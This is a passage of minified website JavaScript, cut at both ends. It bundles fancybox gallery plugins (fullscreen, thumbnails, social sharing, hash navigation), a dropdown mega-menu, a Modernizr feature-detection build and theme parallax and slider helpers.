t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},i=0;i<t.length;i++){var a=t[i];if(a&&a[1]in e){for(var o=0;o<a.length;o++)n[t[0][o]]=a[o];return n}}return!1}();if(n){var i={request:function(t){(t=t||e.documentElement)[n.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[n.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[n.fullscreenElement])},enabled:function(){return Boolean(e[n.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on(n.fullscreenchange,function(){var e=i.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",e),n.$refs.container.toggleClass("fancybox-is-fullscreen",e),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})}t(e).on({"onInit.fb":function(e,t){n?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),i.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&i.request(),t.FullScreen=i):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,n,i,a){t&&t.FullScreen&&70===a&&(i.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&i.exit()}})}(document,jQuery),function(e,t){"use strict";var n="fancybox-thumbs",i=n+"-active";t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);var a=function(e){this.init(e)};t.extend(a.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,n=e.group,i=0;t.instance=e,t.opts=n[e.currIndex].opts.thumbs,e.Thumbs=t,t.$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var a=0,o=n.length;a<o&&(n[a].thumb&&i++,!(i>1));a++);i>1&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var e,i=this,a=i.instance,o=i.opts.parentEl,s=[];i.$grid||(i.$grid=t('<div class="'+n+" "+n+"-"+i.opts.axis+'"></div>').appendTo(a.$refs.container.find(o).addBack().filter(o)),i.$grid.on("click","a",function(){a.jumpTo(t(this).attr("data-index"))})),i.$list||(i.$list=t('<div class="'+n+'__list">').appendTo(i.$grid)),t.each(a.group,function(t,n){(e=n.thumb)||"image"!==n.type||(e=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+t+'"'+(e&&e.length?' style="background-image:url('+e+')"':'class="fancybox-thumbs-missing"')+"></a>")}),i.$list[0].innerHTML=s.join(""),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"),10)+a.group.length*i.$list.children().eq(0).outerWidth(!0))},focus:function(e){var t,n,a=this,o=a.$list,s=a.$grid;a.instance.current&&(n=(t=o.children().removeClass(i).filter('[data-index="'+a.instance.current.index+'"]').addClass(i)).position(),"y"===a.opts.axis&&(n.top<0||n.top>o.height()-t.outerHeight())?o.stop().animate({scrollTop:o.scrollTop()+n.top},e):"x"===a.opts.axis&&(n.left<s.scrollLeft()||n.left>s.scrollLeft()+(s.width()-t.outerWidth()))&&o.parent().stop().animate({scrollLeft:n.left},e))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){var n;t&&!t.Thumbs&&(n=new a(t)).isActive&&!0===n.opts.autoStart&&n.show()},"beforeShow.fb":function(e,t,n,i){var a=t&&t.Thumbs;a&&a.isVisible&&a.focus(i?0:250)},"afterKeydown.fb":function(e,t,n,i,a){var o=t&&t.Thumbs;o&&o.isActive&&71===a&&(i.preventDefault(),o.toggle())},"beforeClose.fb":function(e,t){var n=t&&t.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(e,t){return!e.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),t(e).on("click","[data-fancybox-share]",function(){var e,n,i,a,o=t.fancybox.getInstance(),s=o.current||null;s&&("function"===t.type(s.opts.share.url)&&(e=s.opts.share.url.apply(s,[o,s])),n=s.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===s.type?encodeURIComponent(s.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(i=e,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,function(e){return a[e]}))).replace(/\{\{descr\}\}/g,o.$caption?encodeURIComponent(o.$caption.text()):""),t.fancybox.open({src:o.translate(o,n),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(e,t){o.$refs.container.one("beforeClose.fb",function(){e.close(null,0)}),t.$content.find(".fancybox-share__button").on("click",function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(e,t,n){"use strict";function i(){var t=e.location.hash.substr(1),n=t.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return{hash:t,index:i<1?1:i,gallery:n.join("-")}}function a(e){""!==e.gallery&&n("[data-fancybox='"+n.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function o(e){var t,n;return!!e&&(""!==(n=(t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e})}),n(function(){"3.5.7"==n.fancybox.version&&!1!==n.fancybox.defaults.hash&&(n(t).on({"onInit.fb":function(e,t){var n,a;!1!==t.group[t.currIndex].opts.hash&&(n=i(),(a=o(t))&&n.gallery&&a==n.gallery&&(t.currIndex=n.index-1))},"beforeShow.fb":function(n,i,a,s){var r;a&&!1!==a.opts.hash&&(r=o(i))&&(i.currentHash=r+(i.group.length>1?"-"+(a.index+1):""),e.location.hash!=="#"+i.currentHash&&(s&&!i.origHash&&(i.origHash=e.location.hash),i.hashTimer&&clearTimeout(i.hashTimer),i.hashTimer=setTimeout(function(){"replaceState"in e.history?(e.history[s?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+i.currentHash),s&&(i.hasCreatedHistory=!0)):e.location.hash=i.currentHash,i.hashTimer=null},300)))},"beforeClose.fb":function(n,i,a){a&&!1!==a.opts.hash&&(clearTimeout(i.hashTimer),i.currentHash&&i.hasCreatedHistory?e.history.back():i.currentHash&&("replaceState"in e.history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+(i.origHash||"")):e.location.hash=i.origHash),i.currentHash=null)}}),n(e).on("hashchange.fb",function(){var e=i(),t=null;n.each(n(".fancybox-container").get().reverse(),function(e,i){var a=n(i).data("FancyBox");if(a&&a.currentHash)return t=a,!1}),t?t.currentHash===e.gallery+"-"+e.index||1===e.index&&t.currentHash==e.gallery||(t.currentHash=null,t.close()):""!==e.gallery&&a(e)}),setTimeout(function(){"3.5.7"==n.fancybox.version&&(n.fancybox.getInstance()||a(i()))},50))})}(window,document,jQuery),function(e,t){"use strict";var n=(new Date).getTime();t(e).on({"onInit.fb":function(e,t,i){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var i=t.current,a=(new Date).getTime();t.group.length<2||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(e.preventDefault(),e.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,a-n<250||(n=a,t[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))})}})}(document,jQuery),function(e,t,n){var i="MegaMenu",a={propertyName:"value"},o=[];function s(t,n){this.element=t,this.options=e.extend({},a,n),this._defaults=a,this._name=i,this.init()}s.prototype={isOpen:!1,timeout:null,init:function(){var t=this;e(this).each(function(n,i){t.node=i.element,t.addListeners(i.element);var a=e(i.element);a.addClass("dropdownJavascript"),o.push(i.element),a.find("ul > li").each(function(t,n){e(n).find("ul").length>0&&e(n).addClass("with-menu")})})},addListeners:function(t){var n=this;e(t).on("mouseover",function(e){n.handleMouseOver.call(n,e)}).on("mouseout",function(e){n.handleMouseOut.call(n,e)})},handleMouseOver:function(e){var t=this;this.clearTimeout();for(var n=e.target||e.srcElement;"LI"!=n.nodeName&&n!=this.node;)n=n.parentNode;"LI"==n.nodeName&&(this.toOpen=n,this.timeout=setTimeout(function(){t.open.call(t)},this.options.delay))},handleMouseOut:function(){var e=this;this.clearTimeout();var t=this.options.delay;t=400,this.timeout=setTimeout(function(){e.close.call(e)},t)},clearTimeout:function(){this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},open:function(){var i=this;this.isOpen=!0;var a=e(this.toOpen).parent().children("li");e(a).each(function(a,o){e(o).find("ul").each(function(a,s){if(o!=i.toOpen)e(o).removeClass("dropdownOpen"),i.close(o);else if(!e(o).hasClass("dropdownOpen")){e(o).addClass("dropdownOpen");for(var r=0,l=s;l;)r+=Math.abs(l.offsetLeft),l=l.offsetParent;var c=r+s.offsetWidth;e(s).outerHeight(),e(s).offset().top,e(t).scrollTop(),t.innerHeight;e(o).removeClass("dropdownRightToLeft"),r<0&&e(o).addClass("dropdownLeftToRight"),c>n.body.clientWidth&&e(o).addClass("dropdownRightToLeft")}})})},close:function(t){t||(this.isOpen=!1,t=this.node),e(t).find("li").each(function(t,n){e(n).removeClass("dropdownOpen")})}},e.fn[i]=function(t){return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new s(this,t))})}}(jQuery,window,document),function(e,t,n){var i=[],a=[],o={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}},s=function(){};s.prototype=o,s=new s;var r=o._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}o._prefixes=r;var c=t.documentElement,d="svg"===c.nodeName.toLowerCase();d||function(e,t){var n,i,a=e.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,r="_html5shiv",l=0,c={};function d(){var e=m.elements;return"string"==typeof e?e.split(" "):e}function u(e){var t=c[e[r]];return t||(t={},l++,e[r]=l,c[l]=t),t}function h(e,n,a){return n||(n=t),i?n.createElement(e):(a||(a=u(n)),!(r=a.cache[e]?a.cache[e].cloneNode():s.test(e)?(a.cache[e]=a.createElem(e)).cloneNode():a.createElem(e)).canHaveChildren||o.test(e)||r.tagUrn?r:a.frag.appendChild(r));var r}function f(e){e||(e=t);var a=u(e);return!m.shivCSS||n||a.hasCSS||(a.hasCSS=!!function(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),i||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return m.shivMethods?h(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(m,t.frag)}(e,a),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,i=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,i=!0}}();var m={elements:a.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==a.shivCSS,supportsUnknownElements:i,shivMethods:!1!==a.shivMethods,type:"default",shivDocument:f,createElement:h,createDocumentFragment:function(e,n){if(e||(e=t),i)return e.createDocumentFragment();for(var a=(n=n||u(e)).frag.cloneNode(),o=0,s=d(),r=s.length;o<r;o++)a.createElement(s[o]);return a},addElements:function(e,t){var n=m.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),m.elements=n+" "+e,f(t)}};e.html5=m,f(t),"object"==typeof module&&module.exports&&(module.exports=m)}(void 0!==e?e:this,t);var u="Moz O ms Webkit",h=o._config.usePrefixes?u.toLowerCase().split(" "):[];function f(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}o._domPrefixes=h;var m=o._config.usePrefixes?u.split(" "):[];o._cssomPrefixes=m;var p=function(t){var i,a=r.length,o=e.CSSRule;if(void 0===o)return n;if(!t)return!1;if((i=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in o)return"@"+t;for(var s=0;s<a;s++){var l=r[s];if(l.toUpperCase()+"_"+i in o)return"@-"+l.toLowerCase()+"-"+t}return!1};function g(e,t){return!!~(""+e).indexOf(t)}function v(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):d?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function b(e,n,i,a){var o,s,r,l,u="modernizr",h=v("div"),f=function(){var e=t.body;return e||((e=v(d?"svg":"body")).fake=!0),e}();if(parseInt(i,10))for(;i--;)(r=v("div")).id=a?a[i]:u+(i+1),h.appendChild(r);return(o=v("style")).type="text/css",o.id="s"+u,(f.fake?f:h).appendChild(o),f.appendChild(h),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",l=c.style.overflow,c.style.overflow="hidden",c.appendChild(f)),s=n(h,e),f.fake?(f.parentNode.removeChild(f),c.style.overflow=l,c.offsetHeight):h.parentNode.removeChild(h),!!s}o.atRule=p;var w=o.testStyles=b;function y(e,t){return function(){return e.apply(t,arguments)}}var x={elem:v("modernizr")};s._q.push(function(){delete x.elem});var k={style:x.elem.style};function C(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function S(t,i,a,o){if(o=!l(o,"undefined")&&o,!l(a,"undefined")){var s=function(t,i){var a=t.length;if("CSS"in e&&"supports"in e.CSS){for(;a--;)if(e.CSS.supports(C(t[a]),i))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];a--;)o.push("("+C(t[a])+":"+i+")");return b("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}(t,a);if(!l(s,"undefined"))return s}for(var r,c,d,u,h,m=["modernizr","tspan","samp"];!k.style&&m.length;)r=!0,k.modElem=v(m.shift()),k.style=k.modElem.style;function p(){r&&(delete k.style,delete k.modElem)}for(d=t.length,c=0;c<d;c++)if(u=t[c],h=k.style[u],g(u,"-")&&(u=f(u)),k.style[u]!==n){if(o||l(a,"undefined"))return p(),"pfx"!=i||u;try{k.style[u]=a}catch(e){}if(k.style[u]!=h)return p(),"pfx"!=i||u}return p(),!1}s._q.unshift(function(){delete k.style});o.testProp=function(e,t,i){return S([e],n,t,i)};function T(e,t,n,i,a){var o=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+m.join(o+" ")+o).split(" ");return l(t,"string")||l(t,"undefined")?S(s,t,i,a):function(e,t,n){var i;for(var a in e)if(e[a]in t)return!1===n?e[a]:l(i=t[e[a]],"function")?y(i,n||t):i;return!1}(s=(e+" "+h.join(o+" ")+o).split(" "),t,n)}o.testAllProps=T;o.prefixed=function(e,t,n){return 0===e.indexOf("@")?p(e):(-1!=e.indexOf("-")&&(e=f(e)),t?T(e,t,n):T(e,"pfx"))};function $(e,t,i){return T(e,n,n,t,i)}o.testAllProps=$,
/*!
{
  "name": "CSS Animations",
  "property": "cssanimations",
  "caniuse": "css-animation",
  "polyfills": ["transformie", "csssandpaper"],
  "tags": ["css"],
  "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
  "notes": [{
    "name" : "Article: 'Dispelling the Android CSS animation myths'",
    "href": "https://goo.gl/OGw5Gm"
  }]
}
!*/
s.addTest("cssanimations",$("animationName","a",!0)),
/*!
{
  "name": "CSS Transitions",
  "property": "csstransitions",
  "caniuse": "css-transitions",
  "tags": ["css"]
}
!*/
s.addTest("csstransitions",$("transition","all",!0)),
/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse" : "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
s.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var i=["@media (",r.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");w(i,function(e){n=9===e.offsetTop})}return n}),function(){var e,t,n,o,r,c;for(var d in a)if(a.hasOwnProperty(d)){if(e=[],(t=a[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=l(t.fn,"function")?t.fn():t.fn,r=0;r<e.length;r++)1===(c=e[r].split(".")).length?s[c[0]]=o:(!s[c[0]]||s[c[0]]instanceof Boolean||(s[c[0]]=new Boolean(s[c[0]])),s[c[0]][c[1]]=o),i.push((o?"":"no-")+c.join("-"))}}(),function(e){var t=c.className,n=s._config.classPrefix||"";if(d&&(t=t.baseVal),s._config.enableJSClass){var i=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(i,"$1"+n+"js$2")}s._config.enableClasses&&(t+=" "+n+e.join(" "+n),d?c.className.baseVal=t:c.className=t)}(i),delete o.addTest,delete o.addAsyncTest;for(var E=0;E<s._q.length;E++)s._q[E]();e.Modernizr=s}(window,document),e(function(){a.init()});var a={showLogs:!1,round:1e3,init:function(){if(this._log("init"),this._inited)return this._log("Already Inited"),void(this._inited=!0);this._requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)},this._onScroll(!0)},_inited:!1,_properties:["x","y","z","rotateX","rotateY","rotateZ","scaleX","scaleY","scaleZ","scale"],_requestAnimationFrame:null,_log:function(e){this.showLogs&&console.log("Parallax Scroll / "+e)},_onScroll:function(t){var n=e(document).scrollTop(),i=e(window).height();this._log("onScroll "+n),e("[data-parallax]").each(e.proxy(function(a,o){var s=e(o),r=[],l=!1,c=s.data("style");null==c&&(c=s.attr("style")||"",s.data("style",c));var d,u=[s.data("parallax")];for(d=2;s.data("parallax"+d);d++)u.push(s.data("parallax-"+d));var h=u.length;for(d=0;d<h;d++){var f=u[d],m=f["from-scroll"];null==m&&(m=Math.max(0,e(o).offset().top-i)),m|=0;var p=f.distance,g=f["to-scroll"];null==p&&null==g&&(p=i),p=Math.max(0|p,1);var v=f.easing,b=f["easing-return"];if(null!=v&&e.easing&&e.easing[v]||(v=null),null!=b&&e.easing&&e.easing[b]||(b=v),v){var w=f.duration;null==w&&(w=p),w=Math.max(0|w,1);var y=f["duration-return"];null==y&&(y=w),p=1;var x=s.data("current-time");null==x&&(x=0)}null==g&&(g=m+p),g|=0;var k=f.smoothness;null==k&&(k=30),k|=0,(t||0==k)&&(k=1),k|=0;var C=n;C=Math.max(C,m),C=Math.min(C,g),v&&(null==s.data("sens")&&s.data("sens","back"),C>m&&("back"==s.data("sens")?(x=1,s.data("sens","go")):x++),C<g&&("go"==s.data("sens")?(x=1,s.data("sens","back")):x++),t&&(x=w),s.data("current-time",x)),this._properties.map(e.proxy(function(t){var n=0,i=f[t];if(null!=i){"scale"==t||"scaleX"==t||"scaleY"==t||"scaleZ"==t?n=1:i|=0;var a=s.data("_"+t);null==a&&(a=n);var o=(C-m)/(g-m)*(i-n)+n,c=a+(o-a)/k;if(v&&x>0&&x<=w){var d=n;"back"==s.data("sens")&&(d=i,i=-i,v=b,w=y),c=e.easing[v](null,x,d,i,w)}(c=Math.ceil(c*this.round)/this.round)==a&&o==i&&(c=i),r[t]||(r[t]=0),r[t]+=c,a!=r[t]&&(s.data("_"+t,r[t]),l=!0)}},this))}if(l){if(null!=r.z){var S=f.perspective;null==S&&(S=800);var T=s.parent();T.data("style")||T.data("style",T.attr("style")||""),T.attr("style","perspective:"+S+"px; -webkit-perspective:"+S+"px; "+T.data("style"))}null==r.scaleX&&(r.scaleX=1),null==r.scaleY&&(r.scaleY=1),null==r.scaleZ&&(r.scaleZ=1),null!=r.scale&&(r.scaleX*=r.scale,r.scaleY*=r.scale,r.scaleZ*=r.scale);var $="translate3d("+(r.x?r.x:0)+"px, "+(r.y?r.y:0)+"px, "+(r.z?r.z:0)+"px)"+" "+("rotateX("+(r.rotateX?r.rotateX:0)+"deg) rotateY("+(r.rotateY?r.rotateY:0)+"deg) rotateZ("+(r.rotateZ?r.rotateZ:0)+"deg)")+" "+("scaleX("+r.scaleX+") scaleY("+r.scaleY+") scaleZ("+r.scaleZ+")")+";";this._log($),s.attr("style","transform:"+$+" -webkit-transform:"+$+" "+c)}},this)),window.requestAnimationFrame?window.requestAnimationFrame(e.proxy(this._onScroll,this,!1)):this._requestAnimationFrame(e.proxy(this._onScroll,this,!1))}};function o(){"use strict";e(".mk-tab-slider").each(function(){var t=this;i.core.loadDependencies([i.core.path.plugins+"jquery.swiper.js"],function(){var n=e(t),i=n.data("id"),a=n.data("autoplay"),o=e(".mk-slider-content"),s=n.swiper({wrapperClass:"mk-tab-slider-wrapper",slideClass:"mk-tab-slider-item",calculateHeight:!0,speed:500,autoplay:!isTest&&a,onSlideChangeStart:function(){e('.mk-tab-slider-nav[data-id="'+i+'"]').find(".active").removeClass("active"),e('.mk-tab-slider-nav[data-id="'+i+'"]').find("a").eq(s.activeIndex).addClass("active")}});function r(){o.css("display","block"),setTimeout(function(){s.reInit(),o.css("display","table")},100)}e('.mk-tab-slider-nav[data-id="'+i+'"]').find("a").first().addClass("active"),e('.mk-tab-slider-nav[data-id="'+i+'"]').find("a").on("touchstart mousedown",function(t){t.preventDefault(),e('.mk-tab-slider-nav[data-id="'+i+'"]').find(".active").removeClass("active"),e(this).addClass("active"),s.swipeTo(e(this).index())}),e('.mk-tab-slider-nav[data-id="'+i+'"]').find("a").on("click",function(e){e.preventDefault()}),r(),e(window).on("resize",r)})})}function s(){"use strict";e(".mk-edge-one-pager").each(function(){var t=e(this),n=i.val.offsetHeaderHeight(0),a=e(window).height()-n;t.find(".one-pager-slide").each(function(){var t=e(this),i=t.find(".edge-slide-content");if(t.hasClass("left_center")||t.hasClass("center_center")||t.hasClass("right_center")){var o=i.height();s=(s=(a-o)/2)<50?50+n:s,i.css("marginTop",s)}if(t.hasClass("left_bottom")||t.hasClass("center_bottom")||t.hasClass("right_bottom")){var s=a-i.height()-90;i.css("marginTop",s)}});var o=t.parents(".vc_row.vc_row-fluid.mk-fullwidth-true");if(o.length>0){var s=e(".mk-main-wrapper-holder"),r=o.children(".mk-grid"),l=o.width(),c=s.width();if(l>=c||r.length>0)return;var d=s.find(".theme-content"),u=d.position(),h=d.css("padding-left"),f=parseInt(u.left)+parseInt(h);if(c<=0||f<=0)return;o.css({width:c,left:-1*f})}})}function r(){"use strict";e(".mk-gallery .mk-gallery-item.hover-overlay_layer .item-holder").each(function(){var t=e(this),n=t.find(".gallery-desc");function i(){var e=(t.outerHeight()-n.innerHeight())/2;n.css({top:e})}i(),e(window).on("resize",function(){setTimeout(function(){i()},1e3)})}),e(window).width()<=1024&&e(".mk-gallery .mk-gallery-item").on("click",function(t){var n=e(this).data("clicks");e(this).toggleClass("hover-state"),e(this).data("clicks",!n)})}function l(){var 